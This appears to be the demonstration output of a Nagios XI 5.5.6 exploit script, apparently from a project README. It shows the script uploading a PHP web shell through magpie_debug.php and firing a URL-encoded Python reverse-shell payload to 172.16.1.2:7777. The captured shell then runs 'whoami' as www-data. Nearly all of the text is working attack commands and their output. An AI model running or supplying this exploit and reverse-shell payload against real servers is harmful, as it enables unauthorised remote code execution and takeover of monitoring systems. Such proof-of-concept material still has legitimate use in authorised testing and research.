 [vrvik@vrvik]─[~/Desktop]
$python3 nagiosxi.py -t -lh 172.16.1.2 -lp 7777 -wh 172.16.1.2 -wp 8888 -shell low
NAGIOSXI
EXPLOIT
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Successfully started a Web Server, It is listening on 172.16.1.2:8888
Found magpie_debug.php.
- [14/Aug/2020 20:37:50] "GET / HTTP/1.1" 200 -
PHP payload successfully uploaded to: https://10.11.2.241/nagvis/YmsKzOxR.php
Enumerating some basic Info....
Current User => www-data
Nagios XI Version => 5.5.6
Trying to get a reverse shell with this url: https: /nagvis/YmsKzOxR.php?cmd=python3+-c+%27import+socket%2Csubproc
ess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22172.16.1.2%22%2C7777%29%29%3Bos.dup2
%28s.fileno%28%29%2C0%29%3B+os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport+pty%3B+pty.spawn%28%22%
2Fbin%2Fsh%22%29%27
If python3 payload does not work, please consider using another payload from the available list.
Starting a listener on port 7777, Please wait... this might take a few seconds.
Cleanup of all temporary files created in this process will be done in the background
listening on [any] 7777 ...
connect to from (UNKNOWN) [10.11.2.241] 57852
$ whoami
whoami
www-data
$